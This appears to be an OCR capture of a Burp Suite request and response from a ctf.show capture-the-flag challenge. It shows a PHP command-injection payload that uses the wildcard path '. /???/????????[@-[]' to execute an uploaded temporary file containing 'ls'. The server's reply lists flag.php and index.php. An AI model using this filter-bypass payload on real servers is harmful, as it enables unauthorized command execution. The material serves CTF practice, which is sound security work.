 Send
Cancel
<
>
Target: http://be1e4435-3691-47cd-a2b0-9b99dce851a0.challenge.ctf.show:8080
?
Request
Raw Params Headers Hex
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: be1e4435-3691-47cd-a2b0-9b99dce851a0.challenge.ctf.show:8080
3 Content-Length: 181
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.phptest.com:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryy4Utjdww6xMFJqh7
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.164 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Referer: http://www.phptest.com:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryy4Utjdww6xMFJqh7
16 Content-Disposition: form-data; name="file"; filename="1.txt"
17 Content-Type: text/plain
18
19 ls
20 ------WebKitFormBoundaryy4Utjdww6xMFJqh7--
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Sun, 25 Jul 2021 07:41:51 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 19
7 Connection: close
8
9 flag.php
10 index.php
11